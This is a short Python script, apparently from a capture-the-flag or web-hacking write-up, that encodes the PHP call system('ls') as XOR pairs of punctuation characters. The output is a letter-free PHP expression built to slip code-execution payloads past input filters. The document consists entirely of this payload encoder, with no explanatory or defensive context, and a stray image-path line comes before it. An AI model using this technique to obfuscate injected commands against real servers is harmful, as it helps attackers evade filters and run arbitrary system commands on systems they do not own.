 cmd = "system('ls')"
charset = "~!!@#$%^&*()_+-={}[]:;',.<>/?"
res = ""
for i in cmd:
        check = False
        for x in charset:
                for y in charset:
                        temp = ord(x)^ord(y)
                        if temp==ord(i):
                                res += ".('%s'^'%s')" % (x,y)
                                check = True
                        if check == True:
                                break
                if check == True:
                        break
        if check == False:
                res += ".'"+i+"'"
print(res)
~